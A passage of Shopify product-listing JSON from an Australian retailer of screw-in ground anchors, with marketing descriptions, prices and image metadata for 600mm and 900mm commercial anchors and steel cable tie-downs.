1908.59.43_28df5cd7-2737-43a3-8f3b-b7f9a4f7caeb.jpg?v=1743750536","width":867},{"alt":null,"id":41647177859236,"position":19,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.24.54_d1439613-2c5b-4cae-80f7-0349e7594735.jpg?v=1743750536"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.24.54_d1439613-2c5b-4cae-80f7-0349e7594735.jpg?v=1743750536","width":650}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eThe Anchor That Hits the Sweet Spot for Commercial Fixings\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eNeed more grip than a short anchor—but don’t need full cyclone-rated depth?\u003c\/strong\u003e The 600mm GroundGrabba Commercial Pro I is engineered to deliver dependable hold for portable buildings, site sheds, fencing, and semi-permanent structures—without going overboard on depth, weight, or install time.\u003c\/p\u003e\n\u003ch3\u003eSecure More, Without the Overkill\u003c\/h3\u003e\n\u003cp\u003eThis mid-length GR14 anchor is ideal for most ground types including sand, clay, and compacted soil. With a 15mm shaft, 40mm flights, and hot-dip galvanising, it’s built for years of service in tough environments—yet fast to deploy and easy to extract. Use a 1\" AF socket and impact wrench to drive it deep in seconds.\u003c\/p\u003e\n\u003ch3\u003eReliable Hold in All Conditions\u003c\/h3\u003e\n\u003cp\u003eFrom event infrastructure to relocatable structures and outdoor storage, the 600mm Pro I gives you the best of both worlds: easier handling than the 900mm model, but enough bite for high-wind zones, uneven terrain, or semi-permanent installs.\u003c\/p\u003e\n\u003ch3\u003eIdeal Applications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003ePortable buildings and site offices (\"dongas\")\u003c\/li\u003e\n\u003cli\u003eRelocatable tiny homes and cabins\u003c\/li\u003e\n\u003cli\u003eShipping containers (with stabilised base)\u003c\/li\u003e\n\u003cli\u003eSolar panel arrays (non-cyclone zones)\u003c\/li\u003e\n\u003cli\u003eTemporary sheds, fencing, and modular structures\u003c\/li\u003e\n\u003cli\u003eEvent gear, scaffolding, and stabilised shelters\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eFast install –\u003c\/strong\u003e No concrete, no digging, no curing\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eHot-dip galvanised –\u003c\/strong\u003e Long-term corrosion resistance\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eHeavy-duty 15mm shaft –\u003c\/strong\u003e Designed for torque and stability\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReusable –\u003c\/strong\u003e Easy to extract and reinstall at new sites\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLifetime replacement warranty –\u003c\/strong\u003e Built for the long haul\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003eSee How GroundGrabba Anchors Are Installed\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003eThis video features the 900mm Commercial Pro II, but installation is similar across the GR14 range.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/XjB5TU3jgl4\" title=\"GroundGrabba Commercial Anchor Deployment\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e"},{"id":8768703365284,"title":"Commercial Ground Anchor Pack – 2 x 900mm GroundGrabba Pro II (Heavy Duty)","handle":"commercial-pro-ii-900mm-ground-anchor","description":"\u003ch2 style=\"text-align: center;\"\u003eMaximum Hold When You Need Maximum Certainty\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 900mm GroundGrabba Commercial Pro II is built for big jobs—like securing containers, tiny homes, and structures exposed to extreme conditions.\u003c\/strong\u003e It drills deep into sand, clay, or unstable soil with confidence. Powered by your impact wrench and a 1” AF socket, this is the anchor of choice when failure is not an option.\u003c\/p\u003e\n\u003ch3\u003eMaximum-Strength Ground Anchoring System\u003c\/h3\u003e\n\u003ch4\u003eWhen Everything Depends on Staying Put\u003c\/h4\u003e\n\u003cp\u003eThe GroundGrabba Commercial Pro II delivers unparalleled holding power with its extended 900mm (3ft) shaft design. \u003cstrong\u003eField-proven during extreme weather events—including cyclones—\u003c\/strong\u003ethese heavy-duty anchors provide critical security for portable buildings, site sheds, and valuable assets where failure simply isn’t an option.\u003c\/p\u003e\n\u003ch4\u003eEngineering That Outperforms\u003c\/h4\u003e\n\u003cp\u003eOur legendary auger technology creates a deep, inverted conical earth grip that dramatically outperforms standard anchoring methods. Unlike conventional threaded anchors that can fail without warning, the GroundGrabba Commercial Pro II features \u003cstrong\u003econtrolled-failure technology\u003c\/strong\u003e—providing early warning signs before maximum stress is reached, giving you time to act.\u003c\/p\u003e\n\u003ch4\u003eIdeal Applications:\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003ePortable buildings \u0026amp; site offices (\"dongas\")\u003c\/li\u003e\n\u003cli\u003eRelocatable homes \u0026amp; modular structures\u003c\/li\u003e\n\u003cli\u003eMobile homes\u003c\/li\u003e\n\u003cli\u003eShipping containers \u0026amp; storage solutions\u003c\/li\u003e\n\u003cli\u003eIndustrial equipment \u0026amp; machinery\u003c\/li\u003e\n\u003cli\u003eSolar panel arrays \u0026amp; renewable installations\u003c\/li\u003e\n\u003cli\u003eRVs \u0026amp; caravans during extreme weather\u003c\/li\u003e\n\u003cli\u003eConstruction site infrastructure\u003c\/li\u003e\n\u003cli\u003eTemporary roadways \u0026amp; access solutions\u003c\/li\u003e\n\u003cli\u003eHeavy-duty signage \u0026amp; barriers\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eThe GroundGrabba Advantage:\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaximum penetration –\u003c\/strong\u003e 900mm shaft creates superior holding power in all soil types\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAll-terrain performance –\u003c\/strong\u003e Works in sand, dirt, clay, rocky ground, and even snow\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eIndustrial-grade materials –\u003c\/strong\u003e 15mm shaft and reinforced hex head withstand extreme force\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eQuick install –\u003c\/strong\u003e No concrete required, install in minutes with common power tools\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReusable –\u003c\/strong\u003e Fully recoverable and reinstallable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLifetime warranty –\u003c\/strong\u003e Built to last, backed for life\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eTrusted in the Field\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e“I recently purchased GroundGrabba Commercial 900mm Pro II's to hold down a number of our site sheds. We just experienced Cyclone Alfred and I’m super pleased to say our sheds didn't budge. I also like the fact these are reusable.”\u003c\/em\u003e – \u003cstrong\u003eRussell B.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEach pack contains \u003cstrong\u003eTWO heavy-duty Commercial Pro II anchors\u003c\/strong\u003e, giving you matched pairs for balanced, reliable securing.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBased on real-world use in cyclone zones—no lab tests, just serious results.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003eWatch the 900mm Anchor in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe title=\"GroundGrabba Commercial Pro II demonstration\" src=\"https:\/\/www.youtube.com\/embed\/XjB5TU3jgl4\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp style=\"margin-top: 24px;\"\u003e\u003cstrong\u003eDon’t leave it to chance. Choose GroundGrabba when everything needs to stay exactly where you put it.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-08-17T20:11:00+10:00","created_at":"2024-08-17T19:03:44+10:00","vendor":"GroundGrabba Australia","type":"Commercial - Industrial Ground Anchors","tags":["all"],"price":14999,"price_min":14999,"price_max":14999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":50915791470756,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR14UL2(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Commercial Ground Anchor Pack – 2 x 900mm GroundGrabba Pro II (Heavy Duty)","public_title":null,"options":["Default Title"],"price":14999,"weight":4500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-commercial-pro-ii-900mm-pair-with-packaging.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Severe_Weather.png?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-earth-anchors-dongas-portable-buildings-structures-tiny-homes-demountables-GroundGrabba-instantproducts-01.jpg?v=1769051276","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-04.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_1.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-radio-communication-tower-mast-anchoring-portable-reusable-best-heavy-duty-clay-wind-festival-tents-wedding-gazebos-art-sculptures-instalations-oessystems-low.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-earth-anchors-dongas-portable-buildings-structures-tiny-homes-demountables-GroundGrabba-instantproducts-05.jpg?v=1769051276","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-earth-anchors-dongas-portable-buildings-structures-tiny-homes-demountables-GroundGrabba-instantproducts-07.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-earth-ground-anchors-commercial-GR14-cascading-tiedowns-extra-holddown-trailers-carvanas-dongas-demountables-tiny-homes-portable-offices-site-sheds-01.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_7745_12d04317-4b1b-4796-ac96-d58f2fedb512.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.25.52_e943b189-5bc2-4c1e-ae1e-2560b4d2ca53.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1909.04.57_e56eec10-43c4-4e90-8c36-239e45056c2d.jpg?v=1757481173"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-commercial-pro-ii-900mm-pair-with-packaging.jpg?v=1757481173","options":["Title"],"media":[{"alt":"GroundGrabba Commercial Pro II 900mm screw-in ground anchors, pair of anchors displayed in front of branded Commercial Grade Anchors packaging box.","id":42215321010340,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-commercial-pro-ii-900mm-pair-with-packaging.jpg?v=1757481173"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-commercial-pro-ii-900mm-pair-with-packaging.jpg?v=1757481173","width":2048},{"alt":null,"id":41633801535652,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Severe_Weather.png?v=1757481173"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Severe_Weather.png?v=1757481173","width":2048},{"alt":"Person in pink safety vest walking towards a portable modular building on a construction site.","id":41806874509476,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2047,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-earth-anchors-dongas-portable-buildings-structures-tiny-homes-demountables-GroundGrabba-instantproducts-01.jpg?v=1769051276"},"aspect_ratio":1.0,"height":2047,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-earth-anchors-dongas-portable-buildings-structures-tiny-homes-demountables-GroundGrabba-instantproducts-01.jpg?v=1769051276","width":2048},{"alt":null,"id":36160685080740,"position":4,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-04.jpg?v=1757481173"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-04.jpg?v=1757481173","width":650},{"alt":null,"id":36160684982436,"position":5,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_1.jpg?v=1757481173"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_1.jpg?v=1757481173","width":650},{"alt":null,"id":35815141114020,"position":6,"preview_image":{"aspect_ratio":0.467,"height":1392,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-radio-communication-tower-mast-anchoring-portable-reusable-best-heavy-duty-clay-wind-festival-tents-wedding-gazebos-art-sculptures-instalations-oessystems-low.jpg?v=1757481173"},"aspect_ratio":0.467,"height":1392,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-radio-communication-tower-mast-anchoring-portable-reusable-best-heavy-duty-clay-wind-festival-tents-wedding-gazebos-art-sculptures-instalations-oessystems-low.jpg?v=1757481173","width":650},{"alt":null,"id":35815141048484,"position":7,"preview_image":{"aspect_ratio":0.467,"height":1392,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1757481173"},"aspect_ratio":0.467,"height":1392,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1757481173","width":650},{"alt":"Person drilling in a GroundGrabba Commercial 900mm ground Anchor to support her tiny home ","id":41806874476708,"position":8,"preview_image":{"aspect_ratio":0.737,"height":670,"width":494,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-earth-anchors-dongas-portable-buildings-structures-tiny-homes-demountables-GroundGrabba-instantproducts-05.jpg?v=1769051276"},"aspect_ratio":0.737,"height":670,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-earth-anchors-dongas-portable-buildings-structures-tiny-homes-demountables-GroundGrabba-instantproducts-05.jpg?v=1769051276","width":494},{"alt":null,"id":41806874443940,"position":9,"preview_image":{"aspect_ratio":1.334,"height":650,"width":867,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-earth-anchors-dongas-portable-buildings-structures-tiny-homes-demountables-GroundGrabba-instantproducts-07.jpg?v=1757481173"},"aspect_ratio":1.334,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-earth-anchors-dongas-portable-buildings-structures-tiny-homes-demountables-GroundGrabba-instantproducts-07.jpg?v=1757481173","width":867},{"alt":null,"id":41750612672676,"position":10,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-earth-ground-anchors-commercial-GR14-cascading-tiedowns-extra-holddown-trailers-carvanas-dongas-demountables-tiny-homes-portable-offices-site-sheds-01.jpg?v=1757481173"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-earth-ground-anchors-commercial-GR14-cascading-tiedowns-extra-holddown-trailers-carvanas-dongas-demountables-tiny-homes-portable-offices-site-sheds-01.jpg?v=1757481173","width":650},{"alt":null,"id":41647180480676,"position":11,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_7745_12d04317-4b1b-4796-ac96-d58f2fedb512.jpg?v=1757481173"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_7745_12d04317-4b1b-4796-ac96-d58f2fedb512.jpg?v=1757481173","width":650},{"alt":null,"id":41647180382372,"position":12,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.25.52_e943b189-5bc2-4c1e-ae1e-2560b4d2ca53.jpg?v=1757481173"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.25.52_e943b189-5bc2-4c1e-ae1e-2560b4d2ca53.jpg?v=1757481173","width":650},{"alt":null,"id":41647180316836,"position":13,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1909.04.57_e56eec10-43c4-4e90-8c36-239e45056c2d.jpg?v=1757481173"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1909.04.57_e56eec10-43c4-4e90-8c36-239e45056c2d.jpg?v=1757481173","width":650}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eMaximum Hold When You Need Maximum Certainty\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 900mm GroundGrabba Commercial Pro II is built for big jobs—like securing containers, tiny homes, and structures exposed to extreme conditions.\u003c\/strong\u003e It drills deep into sand, clay, or unstable soil with confidence. Powered by your impact wrench and a 1” AF socket, this is the anchor of choice when failure is not an option.\u003c\/p\u003e\n\u003ch3\u003eMaximum-Strength Ground Anchoring System\u003c\/h3\u003e\n\u003ch4\u003eWhen Everything Depends on Staying Put\u003c\/h4\u003e\n\u003cp\u003eThe GroundGrabba Commercial Pro II delivers unparalleled holding power with its extended 900mm (3ft) shaft design. \u003cstrong\u003eField-proven during extreme weather events—including cyclones—\u003c\/strong\u003ethese heavy-duty anchors provide critical security for portable buildings, site sheds, and valuable assets where failure simply isn’t an option.\u003c\/p\u003e\n\u003ch4\u003eEngineering That Outperforms\u003c\/h4\u003e\n\u003cp\u003eOur legendary auger technology creates a deep, inverted conical earth grip that dramatically outperforms standard anchoring methods. Unlike conventional threaded anchors that can fail without warning, the GroundGrabba Commercial Pro II features \u003cstrong\u003econtrolled-failure technology\u003c\/strong\u003e—providing early warning signs before maximum stress is reached, giving you time to act.\u003c\/p\u003e\n\u003ch4\u003eIdeal Applications:\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003ePortable buildings \u0026amp; site offices (\"dongas\")\u003c\/li\u003e\n\u003cli\u003eRelocatable homes \u0026amp; modular structures\u003c\/li\u003e\n\u003cli\u003eMobile homes\u003c\/li\u003e\n\u003cli\u003eShipping containers \u0026amp; storage solutions\u003c\/li\u003e\n\u003cli\u003eIndustrial equipment \u0026amp; machinery\u003c\/li\u003e\n\u003cli\u003eSolar panel arrays \u0026amp; renewable installations\u003c\/li\u003e\n\u003cli\u003eRVs \u0026amp; caravans during extreme weather\u003c\/li\u003e\n\u003cli\u003eConstruction site infrastructure\u003c\/li\u003e\n\u003cli\u003eTemporary roadways \u0026amp; access solutions\u003c\/li\u003e\n\u003cli\u003eHeavy-duty signage \u0026amp; barriers\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eThe GroundGrabba Advantage:\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaximum penetration –\u003c\/strong\u003e 900mm shaft creates superior holding power in all soil types\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAll-terrain performance –\u003c\/strong\u003e Works in sand, dirt, clay, rocky ground, and even snow\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eIndustrial-grade materials –\u003c\/strong\u003e 15mm shaft and reinforced hex head withstand extreme force\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eQuick install –\u003c\/strong\u003e No concrete required, install in minutes with common power tools\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReusable –\u003c\/strong\u003e Fully recoverable and reinstallable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLifetime warranty –\u003c\/strong\u003e Built to last, backed for life\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eTrusted in the Field\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e“I recently purchased GroundGrabba Commercial 900mm Pro II's to hold down a number of our site sheds. We just experienced Cyclone Alfred and I’m super pleased to say our sheds didn't budge. I also like the fact these are reusable.”\u003c\/em\u003e – \u003cstrong\u003eRussell B.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEach pack contains \u003cstrong\u003eTWO heavy-duty Commercial Pro II anchors\u003c\/strong\u003e, giving you matched pairs for balanced, reliable securing.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBased on real-world use in cyclone zones—no lab tests, just serious results.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003eWatch the 900mm Anchor in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe title=\"GroundGrabba Commercial Pro II demonstration\" src=\"https:\/\/www.youtube.com\/embed\/XjB5TU3jgl4\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp style=\"margin-top: 24px;\"\u003e\u003cstrong\u003eDon’t leave it to chance. Choose GroundGrabba when everything needs to stay exactly where you put it.\u003c\/strong\u003e\u003c\/p\u003e"},{"id":10272312721572,"title":"Cable Tie Downs | 400x6mm | Dual End Loops | Trampoline bases | Swing sets | Horse Jumps","handle":"cable-tie-downs-400x6mm-dual-end-loops-trampoline-bases-swing-sets-horse-jumps","description":"\u003cp\u003eUse these stainless steel tie down cables to help secure your application such as:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eShipping Containers\u003c\/li\u003e\n\u003cli\u003eHumani Pod Shelters\u003c\/li\u003e\n\u003cli\u003eTrampoline Bases\u003c\/li\u003e\n\u003cli\u003eSwing Sets\u003c\/li\u003e\n\u003cli\u003ePorta Potty's\u003c\/li\u003e\n\u003cli\u003eHorse Jumps\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eSuits all GR14 Commercial Pro Series \u003cmeta charset=\"utf-8\"\u003e(6mm thick cable)\u003c\/p\u003e\n\u003cp\u003eSimply loop the steel wire tie around the item you want to hold down, then screw\/wind your GroundGrabba through the loop holes at each end of the wire, then deploy your GroundGrabba.\u003c\/p\u003e\n\u003ch3\u003eWarranty\u003c\/h3\u003e\n\u003cp\u003eEach steel cable is covered by our 12 month manufacturers warranty against faulty workmanship\/defects.\u003c\/p\u003e","published_at":"2025-08-01T13:03:45+10:00","created_at":"2025-08-01T12:25:24+10:00","vendor":"GroundGrabba Australia","type":"Ground Anchor Adaptors","tags":["all"],"price":1199,"price_min":1199,"price_max":1199,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51088549347492,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CTDGR14(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cable Tie Downs | 400x6mm | Dual End Loops | Trampoline bases | Swing sets | Horse Jumps","public_title":null,"options":["Default Title"],"price":1199,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761962537","\/\/groundgrabba.com.au\/cdn\/shop\/files\/400mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761964076","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Cable_Tie_Downs___400x6mm___Dual_End_Loops___Trampoline_bases.png?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-00245_1x12_300m_Stainlesssteelcabletiedown-03.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_5479.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6477_1_9fdb2e32-53f0-4eb9-b239-84c234302f35.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6470_1_0795e42a-a581-40b9-951b-02432e8834cf.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6467_1_f2f6aa4b-c14f-4c9e-b737-8b2192cbc8c2.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6465_1_27d9a7be-1cae-499a-bae6-f95b429d538d.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6458_1_ff21d94c-1875-4160-b26a-ea2cfb211cb5.jpg?v=1761964240","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6456_1_73c37c84-c4dc-4926-87f6-a4d1d773ca5a.jpg?v=1761964240"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761962537","options":["Title"],"media":[{"alt":"Box labeled 'Commercial Grade Anchors' with a metal anchor on a white background for cable tie down.","id":42368751567012,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761962537"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761962537","width":2048},{"alt":null,"id":42368759759012,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/400mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761964076"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/400mm_Heavy-Duty_Cable_Tie_Downs_for_Safe_Anchoring.png?v=1761964076","width":2048},{"alt":"400mm Stainless steel tie down cable with specifications on a dark background","id":42368758186148,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Cable_Tie_Downs___400x6mm___Dual_End_Loops___Trampoline_bases.png?v=1761964240"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Cable_Tie_Downs___400x6mm___Dual_End_Loops___Trampoline_bases.png?v=1761964240","width":2048},{"alt":null,"id":35678615797924,"position":4,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-00245_1x12_300m_Stainlesssteelcabletiedown-03.jpg?v=1761964240"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-00245_1x12_300m_Stainlesssteelcabletiedown-03.jpg?v=1761964240","width":650},{"alt":null,"id":27232456900772,"position":5,"preview_image":{"aspect_ratio":0.789,"height":1211,"width":956,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_5479.jpg?v=1761964240"},"aspect_ratio":0.789,"height":1211,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_5479.jpg?v=1761964240","width":956},{"alt":null,"id":41142711353508,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2524,"width":2524,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6477_1_9fdb2e32-53f0-4eb9-b239-84c234302f35.jpg?v=1761964240"},"aspect_ratio":1.0,"height":2524,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6477_1_9fdb2e32-53f0-4eb9-b239-84c234302f35.jpg?v=1761964240","width":2524},{"alt":null,"id":41142711386276,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2296,"width":2296,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6470_1_0795e42a-a581-40b9-951b-02432e8834cf.jpg?v=1761964240"},"aspect_ratio":1.0,"height":2296,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6470_1_0795e42a-a581-40b9-951b-02432e8834cf.jpg?v=1761964240","width":2296},{"alt":null,"id":41142711419044,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2221,"width":2221,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6467_1_f2f6aa4b-c14f-4c9e-b737-8b2192cbc8c2.jpg?v=1761964240"},"aspect_ratio":1.0,"height":2221,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_6467_1_f2f6aa4b-c14f-4c9e-b737-8b2192cbc8c2.jpg?v=1761964240","width":2221},{"alt":null,"id":41142711451812,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2377,"width":2377,"src":"\/\/groundgrabba.com.a